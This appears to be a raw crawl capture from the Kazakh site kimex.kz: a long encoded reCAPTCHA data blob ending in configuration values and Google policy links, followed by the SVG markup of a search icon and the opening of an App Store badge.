m8Klw5RhwrI0w77CiEfCijfDigQ4cMK8w6Rvw6jDiDTDvG7CuR90L2TDvnzDqT4jw5QER27CqMOww6/DnsOUwpdLOsOABcOqCcOdfMKhwqFgw54vKcOuw51Bwq/[base64]/[base64]/DkcOhw73DkgFQwpfCicO6wpNEw6XCmcOdw5nCkcKPGsKLfA5sEsO2w6AlQ2/[base64]/DiCdUw5bDrkg5ZcKDWhpHw47Dqw/DksKEw4PCiMOcw544EMONwoPCicKLK8K7wrgSwqPCm8KNwqbCq8O0TDU2wqAxT3TDoVjCkUfCgjLDnhnDqMOEeiBWw6DCrCvChVoBd1XCscO1FcOnwoHCgcK4PsOnw5LDpcOyw7NWSkokZHcxRy8pw5/Dn8OwwqrDrS4CBBQ/[base64]/[base64]/Ct2oQw4PDssOtVsOnw7xDF8K2eGzCo8KpwqDCtifCm0QywpwNZ3F7wqTCniVYw6xxw7vCnsKBw6jDnMOHDm8WwrQywrZSNcO8bV/Cn1TCkUEYwqzCpcK8A8KAWlhzwqhzwo/Cqho9S0BfPAROw4fCmcKeesKJwozCscKGc1gnMWxlSULCpgbDnsO1KivCtMOETMKxVMOmw4UCw7UUwo/CphliPsKbwrAoVMOHw6/[base64]/[base64]/[base64]/DtRJGw5PDocOKQhRpZXFuwp0dw4bDtyE6w6QFfcOUwrllw7NVw5nDqlBIw6M9wqbDnBkWBMKrC8KCBWrDqz9fTMOqw6RywpbChGpJwrx5w6UFHMOswpJTwqvDk8OYwqUoehfCmVvCjcKsNGjCo8KgQH3CvMOcwp8bOzMQNScSw5AefsOXB0lQTVE/[base64]/DnHxwXD7DnGzDrU1NQcO3woMUwrF5wpomwpBAw5k9PMO7LWLDr098K8OOw4gARiBVwoRiNMKUw7Rqw6nCtMOkwr5/BcORwqsQE8Oew77DpsOSwrHDthFrwp/CiAs8A8ObDsKEb8Kfw6FTwpkaw4FwaljDv8OaCTfCr8KJM19+w73Diz8qeDrCnsONw68aw7ALGQ01X8OQwrfDmkvDk8OBTsKnB8KFI8OXWmrCisOCw57DmwkBw4PDj8KGwrbDpx8ZwpLClsK+w75ow7B+w7/Dm20COWTCpMOIWsO6w7dfw5HDrCbCgHQiw5New47DtT3DrwxnVcO8EVbDuMKTDSXCqwcwC8KcwojDgcKWdsKEH2FHw45SEsKkw6/CvcKMw4vCgcOrfyU6wqjCoBdwF8Kxw4rChAsTGynDosKRwplJwpDDjURCPsKbwoTCuxPDlkVtwqjDvcOhwoPCp8ONw6M9ZMObKEBJQMOLUHJ4NBlOw7rDqj8/woNJwp5pw6/DqB5Fwr3Cry0QwrgowplZcj/[base64]/w68GwrHCgl05w7/DscKHw57Ck8OGLkYyJ8OUBzHDllXDgSFuw6XCucKRwoTDjxLDrsKfDC3DhcK7wqXCmMOoTA3CjXnCuwMcwoPDp8KJIsONf8KJw4QbwrrDhMOrwr0qw5LCr8KPw5bCtBDDm01/YsO/w54QC1bCrMKRw5DCocOEwpHCm3HCicOkw5bDuCfDvcKxw4fClcKWw4FUDS5nKcO5wrwlw5ZYccOmIxsTXcOtJ2rDhsKuAcOQw4zCkA/Dohh0ZDR+woLDrgxcB0zCgcKePAvDtMOfwpNSBmzCuTHCl8Klw49cw4/[base64]/DtsOiGmskw5BcTgQwwro7QSbCgcKvwq8jZsOew4TCrMKHBlPCgMOKw5XDgC3CqMOBw6Ezw7MAA2nDj8KQH8OiAGjDq8OITFHDi8OAw4dvXFxrw7F5ERFsKMOqwrtnwrXCvcOdw6JrUz/CiU4AwpNmw58Jw5RYw4UWw4nCgMO1w5AKJsKXFSTDmsKHwotGwrzDrX7DqsOZw780HWthw43DnsKuw6xLCAMOw7TCiSbCpcOzb8Kkw4XCo0Jlw5Nhw7kEwojCscK6w5kCaVfDkz3DrhvCuMKFVcKbwrYhw6PDocOdfgvCtmjCiGzCiwDDosOkXMODQsK/aknDqcKjw5LCpcKKe8KCw4DDlsOoecKoGsKEB8OCwp9cRsOZF8Orw7PDlcK5woIvwrdrwrwLwoxbw6zDosK/w7rCs8OJTh8mFSlsVFJywqQiw7vDksOLw5TCmWXCj8O2MS4RwqgWJ2sbwphYDFvDkAvCgxluwrpWw70twplUwpxEw73DszglacKow6nCrDpPwrbDkHLDucKyIsKxw6/DlcOOw7bDssOUwrLDmjDCp0Zjw6/CmUkpIsOpw5x5wpfCoArCm8KXWsKXwq3DvsO7JcK2wqltGWLDtsOdEihAMUhFKElyEWfDmcOYRVksw49nw6IgEBhNwprDkcObb2dtcMKvPEJlUXMLccOMcMOML8KuWMKTwoMpw7Iewp0/wq0Tw5hsXE9vF2Mlw6UyJA/Dk8Ksw6t9wpzCnHDDtAnDlMOGw6vCmjnCksOkRMKbw4o2wqfCtFYSNTsUFcK4BAAgNsO8JcK5QSDDmhfDpsKvIU18wq4twq5vwrTDq8Obd0MUQsOSw6DClS3DoB7ClMKJwr/CgEtQCDMiwqRfwr7CgV/DnGrDvg9ywoDCjmbDjFzCrCfDpMOTw40Kw4YBKTXDmcKxwrxEw64xK8O0w5LDgcK2w6vCsSQEw4TCnMO7LsKBwpXDlcOGw555w7zCocO2w7hFwqPCmcOTw51UwpnDqGROw7DCjcKQw6pkw7kQw7YBc8OUew/CjkDDhsKBwr00w5zDhMOMUGXCmsKywqTCkktFa8KHw5ZDwo/CqMKnR8OrGSfCvhTCiSjDqkx1NsKxYirCuMKtwoRgwoAeacKTwrfChzTDscOgdnPCsX1hNcK4asOAHWLCgkHCsX/DnEFTfMKKwp7DqjxOC31SVEJ/[base64]/DjkXCg8Oqw5JTwrLDs8KPwpnCiDlsRMOOwrXDjcKrwrAZL1/CsMKxwr8QR8KTw6bCmsO6w6DDrcKtwq7DhBPDgcKDwotnw7I/w48aFsOPdsKzwqFkN8OFwpXChsOTwrM9dTENTB7DiUPCgmHDrA3DjQlOVsOXS8OINcODaAdkwogafR3Dl3fCksOQK8Kyw7XCrmhKwpx/I8KNJ8KZw4VMbMKQOcKuRTFFw7dTfiR2d8OWw57Dhy3CrSt0w7/DnsKYR8Ofw5nDhyTCvMKyYMObBDN3MsKxXwlZwpo2wr8Aw6lyw7AIw6FhTMOBwowTw5zDnsOUwpoGwqPDqm0bLMKmccOPBMKjw4rDqgo/T8KYacKyc1jCqXHDmXbDqFlRS1HCjjsvw5nDvQzCqzY9B8KLw47Dn8Kbw6TDpjI6BsOUMBUZw6N6w6rDvTXCmMKWw5o7w5nDgcOKaMOfGsO/UMKqdMKzwpROWMKeHEsNJ8KQw6HCiMOtw6fCpsKQw4fCtMO/F1xGG0zChcKsOmBPfAM0Rwdew73ChMKwNSrCncOANWPCulhRwpMbw7PCncK7w6AEIsOgwrkUcRnClMOfw5pcJUTDmnlxw7/CqsO9w7LCmQTDlHjDisODwrcbw5IJSTQTw6jClCfCr8KxwqZiw6/Cm8OvW8O0wpcTwrgLwpjDmXLCn8OhMHzCiMO+wpDDl8OqfcO3w7t0wp4Ec2wTKhdRMUjDp1Z/wqMOw6jDtsKmw6HDscOHdMOsw7Qmd8KmUMKaw6/CnjpKAkfCpSHCmh/[base64]/DrsOrwpHDoUwQYMKUw4LDpQMbw7hYK8OVw4MOFsOwEitswqguZMOzIBEEw71Jw5tuwqxUQD1eNynDpMORb1jCiwkPw6zDi8KKw7fDvkHDqUfCusK4w4MiwpnDgmhPGcOhw7UAw6nClA7DizvDicO3w4rCohjCksO7wr/DrmnDr8OFwo3CiMKWwpPDjlpofMOMw4JAw5nCkMOEVkHCqMOXWlzDng/[base64]/PMOXw6vCi8ONwpB0Bix8XV/DgDzDhTnDp8OOw4QlUsKPwr3Ds1M1EibDthvDusOFw6bDkiFEwrbCiMOGY8OuCFh7w6HCjkVcwrtSbsKdwoLCiHbDusKjwqNkQ8OFw4PCnFnDpSTDqMODCzpIw4AgC3NYGMKzwrIqQzPCn8OMw5oOw47DnsK1MxAZwq4/wovDosKLYw1Cb8KSMFY5wrUfwrbDgFAlEMOWw4UXOndQBXNZN0YSw7IkYsObAsO/QCvCq8OrdnXCm23CoMKJbsKKKn4oS8Ohw7J2WcOKbhvDpsObPMKBw6RRwr8rG3jDscO/bcK9VkbCtsKvw492w5YLw5LCjsOXw71kVlg2W8KvwrcZKsOQwq4UwoRew4pOJcK+QXrCk8OuGMKdWcOlKRzCvsOvw4TCkcOfYm9Bw5jDugEGKjrCr2TDiSsHw5bDnSjCsAsqaU7CkVxswrPDmcOEw5XCsiI1w5/DmMOuw5vCuA0iO8KxwoNywoRyHcOqDSXCt8OXEcKzVVzCv8KtwrIVwpMIAcK/[base64]/[base64]/DrsOgL8Oie8KLcUoPC8Orw5vCu8OyHMKzwpPConHDpcKLbi3DmMO0JRRSwplzVsOZRMO5I8O1JMKzwpvDrjxtwrZhw4A9wpM+w6PCo8KHwojDnmLDtmDDnEwUYMOKTsOawpJ/w7LClxHDpsONQ8OOw6AgUywkw6Yewp4HasKEw680HgEYw7fCvHcNUcOeWxTCnhYpw61neAXCnMOXd8KTwqbCm3hOw7/[base64]/DhQFGwrc6w7vCisKeRcKAHsOHw4QLw4wTPMK1wojDrsK9QV3DkWDDswwAwpDCtwZJP8K/QARuHRYTwrXCncK2ejYJQ0zCssKnw54Ow5/CusOjIsO1ZMKuwpfChwhGaFLDqQZJwqt1w5PCicOIAjV4w6zClklww6DCoMOjF8K0RcKLR1hCw53DjhLCsX7Co2UrRsOpw51KX3IlwoduOg3CqygJXMKjwofCnTpjw6/CsDfDnMOHwpzCgh3DrMKyb8OQw5DDoA/DnMOKw4/CokLCkwlmwrwHwoU8OF3Cn8O/w4PDvMKwcsOYPHLCmcOOVGcyw4pfHQXDnTDDgmcDDcK/[base64]/DsMKTY33Dq8OSw60jAnUjwrkZw6/DgsOLIMOGw43ChMOzw5wEw7lGwroAw5PCncKpTsO/f1vCk8KOR0smKCrCnyctQxjCqsOIYsKvwrhJw79fw4g3w6/DssKOwoZOw6nCosO1wpZ4w4fDiMOywr09EsO/I8OPecOpLCVGUCzDk8OICMK0w5TDgMKuw47CqX0SwofCrGo/Fl7Cn1vDsXzCnsO5cD7ChsKPFyUTw5vCicKqw51FC8KJw7AAw48EwpsaPApIScKCwphXwozChH7DucK2DA3CghXDqMKTw5ptUFM6HzTDoMOrFcKcPsKAUcOBwoc/woHDqsKzJMOywpsbCsObIC3ClzFJw7/DrsO5wp9Qw4PCpcKfw6QyJMKIT8KoP8KCZMOGNybDvzhnw7Ubwr3DtDMiwoTCncKow73DsBUBD8Oaw6MeEXcDwok4w7poNsOacMOXw6TCrTc3QcODAF7CqzItw4FOUE/[base64]/Du3x5esOPw5XDnsKkMAB5wp7CsXbDrhbDgDnCnsOMJgRvZsOWdMODwptxw6DDnyvCgsKiw6rDj8KNw6kQIGF6YcKUQQXCvMO0cgMkw7sTw7XDq8Odw7TDp8OZwpnCvw57w6rCnsKuwpxGwp/DvwdqwqbCvMKlw5ZLw48QFsKcIMOLw6HCl0d1Xmpbw4jDgMKdwrvChE/DnHXDhzXCkFXCjQzChXUMwrsRfgXCtMKgw6DCrsKiwqNONB/Ct8KAw7vDlUZXJMKiw6XCmR9fwptQOk0wwq4oJE7DpmQ1w5IuKFNbwqHCukc/wpxHC8KXV0HDo1XCs8O4w5PDssKfX8KdwokSwpTCncKIw6pTdsKvwoDCqcOPK8KNehvCjsObABrDvEdgMMOQwrjCmsOEQsKQWMKFwpzCqVjDph7DrDzDuhvClcOlbzIkw6Qxw7TDnMK/eHfDhnvDjgAQw7vDqcKYNsKTw4ASw6Egw5HCq8O4B8KzEV7CnsOHwozDsz3DujHDlcK0wo51GMO7FkgPZcOpPsKYPcOob1Q+QcK+wrQgT2DCrMKBHsO9w7chwqIJYnVkw6FWwpXDisKlYsKmwp0ww5/[base64]/bGjDgWUrI8OjworCrzBcwoMXwqHDiMKiDMKkH8KqA0IRw4Zkwo3CjcKwUsKyDFBYGsOjHT3DmW3DuT/DqMKsZsOJw4MzJcOFw7zCoQIwwpjCqsK+SsKnwojCtSfDoXJ+wpANw7I/wpllwpcSw5EpS8KSasKMw6bDrcOJDMKwJRnDigwpcsO8wqvCtMORw5NuG8OuFMOcwrDDl8Otfy11wrXCk1vDvMKHOMOkwqXCjxTCmR1eS8OEGQx/PMOew79nw7Y4wqnCtMK5Fgwkw6PCjgjCu8K1eDkhw6PCuDPDkMOEw6PDhAHCjwAAUW3DviwhLsK/worCpSjDhMOXNifCsgdtJVFQT8O9cWLCvcOiwotmwpx4w59SHsO4wrTDp8Ozwq/DjULCmXYkIcK+IcOGEHvCrsOaazt1R8OzU3tOHTLDu8KNwrHDrW/Dg8KKw61Ww5kWwqJ/wqAQZm3CqcOXE8KbF8OfJMKgR8KkwrMCw49Sah0yTE4Vw7rDpmnDt0lWwo/CrMOvTAMFMAjDv8K1Qw9+AcKADjrCpcKhRgArwpZvwrXCg8OqFk7CoxDCkMKSwozCoMO4IBvCq0XDqH3CvsO5FEDDvhofcRbCmW9Owo3DjMK2RQPDjmEtw4HCiMObw6XCt8KhO0xsa1QzOcOew6AgJcO3QmJdw6x4w4/Ckz7Dj8OPw5o6Wn5hwrpnwptVwrbDoS7CncOCwrwWwrEnw5PDl0x6Z0/ChAHDpHJrHFYVQcKGw71ZdMO7wpDCq8KfLsKiwqvCq8O8OAd1I3TDgMOJw7ZOVBzDkBgQACZbEMOcL3/ClMKGw4tDWwNUMDzDqMKGJsK+MMK1w4TDjcOOCGvDsU7DlEZzw73Dj8KBX3fCkDg2WmXDnxhxw6c9M8OkBz3CriLDvMKPcX82EgbCkwUMwo5CUXUVwrpUwps5a0rDg8O7wpbClnZ8VsKJPcKeecOjUQQyR8KtPMKkwqMhw5zCgTFScj/CnDokCsKhJmFZGg48AztYNQjCpRTDu0DDjSw/wpQywrRrGMKiI24TD8Osw7DCqcODwozCu2oqwqlEbMKwZ8KfUHjCrG1yw7B4LGrDhybCnMOFw7zChV8pQSTDuD1CZsKPwpVaMSI4VmJuU2JMKy3Cv3bCgMKqIxvDtSHDhjHCrAbDiTHDggvCoTrCg8OlC8KaEnXDtcObc3oNHDlPeiLCk0IwR1IPasKGw5/[base64]/BjRaIAHCp8KDYsOJwo84dcKEw7DCmi7Cm8KLG8OfOBnDoQkYwr/CvSHCjxY0cMKMwonDvDTCn8OMJsKsTF4gAMOmw4YhKBbCpx3DskRnYMKdG8O0wrvCvTrDs8OPHzvCtCLDn3AwKcKpwrzCsj7DmBjCulzDsmXDsmDDqANoBWbCmcKdH8Kqw5/Dg8K/[base64]/CrsK+wp1LaS/[base64]/NADDksKrw7TDjCFYwr0lFkc9wog6DMK4MMOuwphrZS5+wppMORnDvn5+NcOJWQ8xa8Kcw6HCrQB7VMKiTsKfEsObKR/Di3LDhsOGwqDCpcKww6vDn8OVUcKnwoIuTMK7w5I6wqbChQ9Nwopyw6rDtHHDpAMtRMKXGsKWDHtpwpdZQ8OZNcK6fD5sUVXDgj3Dl1bCtxLDvMO+RcOlwpLDqCclwpU/YMKYFAXCj8Oxw5oaQ1twwrg3w5dGKsOawrMTMEHDsjwkwqxRwrU3TEZqw6/[base64]/DtcKYJEs7AgTDv8KWwpknAsOWw6/CncOZw6zClxgjej/CkcK8wpDDtHIBwqXDgcOHwpsFwqXDn8O7wpbCo8KqbRpvwrjChHXDoFMawovCp8KYwq4TEMKCw5d+CMKswo0uFcKrwr/Ck8KsWsOmOcO0w4jCj27DvsKbwrALaMOScMKTfsOZw6vCjcObDcOKTyzDogIOw5Vzw5zDisOCFcOnFMOjF8OYP3kcfSvCtgDCo8K9PD4Ew4cnw4PDrWdLKirCljt2ZMOnMMO/w5nDiMOkwr/Cii7ColrDmghww63DrAvCqMO0wo/DvifDscOrwrdEwqR5w7smw4IMGx3CswfDn3ESw5/CpRwBHMO8wqhjwptdEcOYw4fCmsOUfcKAwpjDt07CsSbCr3XDusOmKmIDwp9ab0cqwpjDlGUZICXCk8ObEMKKIH7DvMOeecKtUsKiE1jDvD3DvcOiSlYATMO7QcK/w6bDnE/DvkcdwpHCm8O/UMKiw4vDml7CisO9w6nDncODK8O0wrTCohxTw6ExJsKxw6vCmiVGWS7CmitzwqzCosK6c8K2w5TDncK1S8Onw6YhD8OpcsKFYsK9Nmljwp93wpc9wqhWwpnChVlEw6Znd0zCvFAVwqTDksOqFyIRPGZ/[base64]/DiMO1EDHCmMOrdsOqw5FMasKDw4JzGibDq1jDmXTDoER5wpMiw5x6UcO0w5cSwpBCDgFzw4PCkx3DsnMgw6RWWjbCqsKSbA46wrAiZcOfT8Ogw53CrcKTYGE8wpUCw781CcOFwpM0JcK9w4NPQcKnwqhtacOgwpMjPsKMB8OvBMK/NsOAdMOoDzDCusKtwr1uwrzDuh/Ct2DCmcKkwqc8U2wFLXTCjMOMwoLDtgLCrcK5YcK+KSsfT8KlwpNHQ8OiwpICHcO+wptZcMOiGcO3w64pc8KZHcOqwp/Dmmt2wodbYiPCohDCpsOYwqrCkVgVXB7Dh8OMwrglw5XCnsOfw53Dn1nCn0g7MB4KOcOswpxsXsOLw5XCqMKsRMKtTsK9wpYrw5zDh0jDt8OyRXoMHhTDkMKwEMKWwpTDvMORYhDDp0bDtwBywrHCjsO6woxUwrXCgyLCqE/DoAFvcVYkFMKedMOXVsORw5cewrAJCQnDsmILw6xwOnbDo8Ojw4RFb8KswpFDWUVSwoALwoVpS8K1Ph3DmjBvesKNOh03T8Kgwrg3w4DDgsODCjXDlRnDrx3Cv8OhHx7Ch8O1wrrDpXHCnMOmwrvDshVmw7/Ch8O8JCBswqQXw4QAGTTDv1JIYMOQwrl+w4zDhBZvw5N2ecOQfsKWwrvCj8KvwoPCt3MBw7ZQwqTCvcO3wp3Dt2jDuMOmF8KgwqnCoDR/Nk08IyjCiMKpwp54w4FawqQwMsKCEcKnwonDpC7CrAcWw4EPFW/DgsKRwqVdVmF3JMOXwooXYcOqXU5lw449woB6JjzChcOTwp/CgcOlOScAw7/DlsKgwpHDohXDilPDoXLCpMOKw45fw5IMw6/DuxDDnjIEw602aDPDj8KIEBrDmMKFKhzDtcOsXsKGWzDCrsK3w6PCqVk6acOcw7DCu0UZw6hEw6LDrDw5woAUZCJqUcO8wowZw7A6w7URLwQMw6c4wqkfQn4TBcOSw4bDonhowpZIdDwybCjDgMKhw4kJbcOdKcKoCsO1HcOhwp/Cryk8w7XCqcK4N8K7w41gD8K5dzhNEmN2wrtmwp5dOsK1IRzDjQ4ldsOlwpnDu8Kmw44DDynDt8OxcUxtbcKAwpnCrMKjw6LDpMKbwpPDncOdwqbDhlxrMsOowrlvJiQbwr3Ck13Do8O7worDmcKhZcKXw7/DqcOgw5zCoF9cw54yT8OAw7Rzwop8w7DDisOTLFPCt07ClQlWwroLTMOHwpXDosOnXsK7w5LCjMKHw7diCg3DoMK/worCkMOxTFnDuntIwobDhgMfw4/ChFPCukJFXAR9U8OYegR8cEDCvmvCn8OkwobCs8O0M1fCi0XCtiA8cijDkcOhwqhTwoxHwrh2w7VENBnCj3DDvcOdW8OICsKyaSc0wpfCvHE0w4/CqVLCgsKcUMOCbw/Dk8O6w6/Dt8ORw48Dw4TDlMOVwqzCtmh5w6x3OSrDgsKWw5bDrMKFWAogFz8AwpEFR8KJwpdGe8KOwofCsMOBw6XDjsKIw5pRw5XDicO+w6IwwrZdwozDk1ANS8O/[base64]/w5TDrRlrZsOUSzbCnBIbWRHDscKDTQfCjMOvw58MwqnCrMKbd8K/Qj3Cg8KTPiJbAHEnRMOENnUUw6pSBcOMw7DCpXA/NHzCqlrCpioLCMKzwrd0JkI9NkLCuMKrw6JNIsKGRsKnVTR0wpMIworCmTLCucKnw57DmcKAw6rDtS5bwpLCjFRwwq3DrMKxTsKkw5/CoMKAXHbDscKlYMOtMMKPw7xXPcOgTk7Dt8KMNS/[base64]/Cj3Iuw5TDpsOOA8OTw63ClMOTFE1Iw4nCrSY/[base64]/DoxXDjsKjI8OnGHXDpcKwGWswXMOSbXXCq8KoK8OIw6taQX0cw6LDt8KKwr3DpyURwoXDs8KwMsKxPsK4czjDuzF6Uj/CnGTCoB/ChiYUwrA3LMOMw4NqDMOAdMKVH8O/wrtqNTPDocOGwpRYIsOZwrRDwojCnztyw4XDujBGeyFeDgDClsKIw6pmwqzDt8OQw7pnw5jDk0sLw7teSsKvQ8ObasOGwr7ClsKCTjDDl10Lwr41wqMwwrY9w4lRF8O5w5LChBwCHsOLKWDDt8K/IX3DtGB9d1LDuyrDmEbDqcKvwoJ5wqJZPhbDkTQXwqfCi8Kuw5FxesKaXQ/DtBfChcO8w400RMOQw4RWd8O0wozCoMKiwr7Dp8KjwqIPw5FzccKMwopUwprDkzN8JsKKw4vDkQ0hwpTCiMObHQJ9w6FmwrjCoMKvwpYhPsKuwrc5wqPDrsOIDMOAGcOuw6MAAQHCh8OAw5BnKxbDgWrCnywew5/[base64]/w7DDj07ClhzDsQ3CgQTDhMO8Ck7DvcOrwoZNeWzCnCjComfDjxfDngIGwoHCp8K+PQMfwo4/w53DqsONwog/[base64]/CgR3DvkgjK8OJwoHChMOTw45iw64/[base64]/RDx4w7UHwpzDuyrCnGw/[base64]/DnSPDjcKOw6XCg8KpQH1FGcObcsO0wq4uwqo/EEA+ERVywqrDlQ/CusKpZDbDiFXCuEYyUGLDqS8CJsOCY8OAPkbCl1LDssKAwp5jwoUhLzbCn8Oqw6szBlLCpj3DqlpCIMOtw7XDuRdNw5vCh8OAfnBtw4DClMOVa1LChE4Sw4QaV8KdacKRw67DglPDvcKKwqzCuMKlwppsLcKTwoDCjkoGw5/DscKEIBfCmUsGMDLDj0XDs8O7wqhxcDzClUzDjMOFw4crwozDuSHDlQABw4jCvX/CqMOdQ0cnATbCmjnDhMOawrrCrMKsMFPCqnPDncK8RcO7w4/CvR1Cw6wlOcKVXw58asOFw40hwrfDlnJScMKoXhpNw43DnMKJwq3DjsKHwpXCi8K/[base64]/wovDr8OqCMOZw7/[base64]/DtMOqKTDDmATDjA5SwqdLdjnCq1oKw5rDtCsVwqvCncOiwoDCiRrDvsORw4lbwoPDrcO6w4k1w59MwpLDqUjCmsOHYHI2WsKWMBQdXsO6wrjCjsOGw7HDmsKawofCpsKfSnzDm8O/wpDDt8OaIkshw7JmNC53K8OHdsOuQsKywr90w4R6ShgMwpzDjw5Nw5Fxw6PCrU0rw47Cs8K2wpfCgHoaa3lfLyjCr8OwUTc7wrUhD8OjwpgaZsO3DMOHw7fDviDCpMOXw6HCkV9SwoDDt1rCmMK/bsO1w5PDkS86w55rIMOXw5N3A07DuRVGdMODwqTDtsOQw4rCngN6woZnJSzCuTnCtG3DvcODbBw4w7XDk8Ogw4PDkMKbwozCh8OoAA/CgsKKw57DrmFRwrfCjy7DgcK1JsKfwrzCicO3cjXCoR7Cl8KaM8Orw7/Comolw57CvcO7wr4pK8K1Qh3CsMKlMm11w6zDiTpsRcOaw4F5UcKow554wrALw5QywrA4eMKLw7zChcKdwpbDvsK8Bm/DhUrDtU3CsjtOwqTCuQYoRcOOw4J4ScO7Aj0BISJAJMOZwojDmMKWw5fCqMOqdsORDH8dD8KZTlk4wrnDpsOQw7rCvsO7w4oHw4hdBsOZwqTDtiHDhHsSw5F3w4ELwo/CuEQmIVBxwpxxwrXCr8K8RVU/fMOew7VnEmpJw7J5w7kiFwsZwq7Cpk3Dh28VVcKiaxTCqMORMlBaHmbDscOIwofClQkWcsOYw7TCpRFYFHHDjxnDl1cLwpFxMMKxw6TCgsKZJXEVw6TCgQ3Cojt8wqgPw53CmGY9JD8TwrLCgsKUC8KGKh/CtEzDnMKIwoDDs0ZvS8KmQ17DpyjCkcOpwoNORwnCs8K1cTgWGgbDs8ODwpp1w6rDrcO7w7bCkcO1wrzCuA/ColovLyNIw4jCicOUJxXDn8OHwqVmwqXDhMO5w4rCqsOcw6vCm8OPwqXCuMKDNMKKbsK5wrDCnn4+w5rChDYWXsOxCicwMcKnw4d8w44Xw7nDpMOpbndWwpJxNcKMw6kBwqfCkUvDnkzCu3djwo/[base64]/Dr0l7wpPDs2PDs0rClcOiwoJUw6s+bMKWYMOMbMKyw5dUHwjDnMKmwpYIWsKgBAfCksKSw7nCo8OkWEvCiDkDaMKjw4LCmEXCqSjChDzCtMKyC8O/w5tUDcOyUFM7HsOJw5XDt8Kmwr5GcHvCi8OKw5fDoFDDrQ7Ck0FlJ8KjU8OIw5PDpcO7wrTDu3DDr8KzdsO5U0XDp8OHwpNTcD/[base64]/CncKXE8OcNR7DrD7CoMK6akDCvMK7wqHCu8ODTMORaMORHcKZaTTDqcKbbD8zwqtXH8Ohw4Y7wqDDnMKlNSZbwo0ebsKHZ8KwMyTCknXDgMKyeMO6fsOqCcKLVCERw7E4woV8w5JTVsOnw4/Cm3vCiMO7w4fCmcOmw77CqcKCwrDCqMOPw7HDhTBSUXBTKcKhwpVLO3bCnyXDsyzCncK9IMKmw6QqUMKvFMOdTMKRdWx3K8OOL0J2LQPCmCTDuB8xI8O5w7PCrMOxw6gyEnLDgAMMwq3DlE/CuHROw6TDtsKlEybDrVLCtsOwCl7DiW3ClcOvN8KBTcO0wo7DoMOaw4hqwqjCi8O5LxfCsyLDnn/CmxE9w4LDhU0ME1cKAsOJYMK2w4bDtMOeHcOOwoklKsO0w6DDgcKtw5XDusKcwrTCqXvCoCLCuEVDMU/DkjHCv1PCqcOBFMK+IXEhLGjCncOXKUDDo8Ogw7zDmcO8Azxpwo/Diw7CscKxw7Fiw5IZMMKLNsKUdsK6ewfDpEbCoMOeIkdswq0tw7htwrHCvQhlXmovQsKrw55YNQnCp8ODf8KCI8OMw5ZNw4LCryXClBvDli3DlsKke8KdWXVkPTF4YcObNMOkH8KsZjFCw4nCjkvCusONWMK3w4rCosOTwpY/TMKiwqbDoAPCjMKrw77CuSFdw4h8wrLCusOiw6nCkEXCiDoEwqrDvsKbw5g7w4bDtzMPw6PDiHoWZcKzGMK3wpRMw5Fwwo3Dr8O2Blpsw65Rwq7CuiTChgjDmEvDhTsmw6J/dcKEcmLDgkUxe3xUesKLwpLDhClrw4HDk8OEw5LDjARGOltqw7HDrEfDv2YuGUBvWMKbw5YSMMK3w7/DliFVBsOowrTDsMO/ccOpWsOQwqhKNMO3WDppUMOkw5fDnsKpwpllw5sxXk7CugDDg8Kew7PDocOZKQZ3WUgBV2HCnE3CkQvDkldpwoLDmDrCsyTCucOFwoI2wrVdE2FLY8KNw7fClUgIwo3Cp3Mdw6/[base64]/DpR7DhDAEDcK5URB1w7fDnz4VVsOSwrLDlnTCqCxIwoguwqMhVkTCplfDv2LDoA7DnXHDjz/CiMOBwo0Uw41nw5nCgj99wqBew6bCs3HCvsOAw63DmMOze8Ohwq1+AzJwwq/DjcODw5Eqw5nCqcKQEXbDmSnDsQzCqMO9bsOOw6IwwqtqwqYuwp4ew51KwqLDm8K/csO0w4/Du8K7VsKWZMKkMsOGPcO6w4/DlE8aw7sVwoYhwo/Ck3HDnVnDigbDjjTDk1/DlWlbdVxSwpLCvxvCg8KdAx5BJiXDtsO7SRnDkGbDuDrCi8OIw5LDuMKrdEfDpxA4wrQ7w7lQwo97wqFKSMOVD0R9WlzCu8KUw7Z4w58kFsOKwqpkwqLDr3LCgMKMdsKawrjCusK3E8KEwo/[base64]/CpAHCq8Oww7B8PD3Cg31pwow0w4YHH1PDqsOKw5JvL0rChcK9YHfDg040w6TCmhTDvRo\\u003d\x22],null,[\x22conf\x22,null,\x226LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kimex.kz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228nHfOpjBJiFGtgQ2+hWMyDItK8yV9Xjjjvi2izfRwfE\\u003d\x22,1,0,null,1,1769253648853,0,0,[85,202,39],null,[188,64,40],\x22RC-U9UTVmGwu1y0_g\x22,null,null,null,null,null,\x220dAFcWeA5yoaYEIzGbie7isJ1ZBiyRuQhpcuQVVS7_9oS_DWXvntO-_ulH4_HAtD2rmmc3BY0YAsn2xPxXoUeAzTgsW6Jy1zmxLg\x22,1769336449061]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/svg-icons/search2.svg
body_size: 610
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="18" fill="none"><path fill="#A0A0A0" fill-rule="evenodd" d="M7.374 13.908c3.258 0 5.899-2.668 5.899-5.96 0-3.29-2.641-5.958-5.9-5.958-3.257 0-5.898 2.668-5.898 5.959 0 3.29 2.64 5.959 5.899 5.959Zm0 1.49c4.072 0 7.373-3.336 7.373-7.45C14.747 3.836 11.446.5 7.374.5 3.3.5 0 3.835 0 7.95c0 4.113 3.301 7.448 7.374 7.448Z" clip-rule="evenodd"/><path fill="#A0A0A0" fill-rule="evenodd" d="M15.79 17.276a.732.732 0 0 1-1.043.012l-3.213-3.171a.75.75 0 0 1-.012-1.053.732.732 0 0 1 1.043-.013l3.213 3.171a.75.75 0 0 1 .012 1.054Z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/appstore.svg
body_size: 12822
content:
<svg width="189" height="63" viewBox="0 0 189 63" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
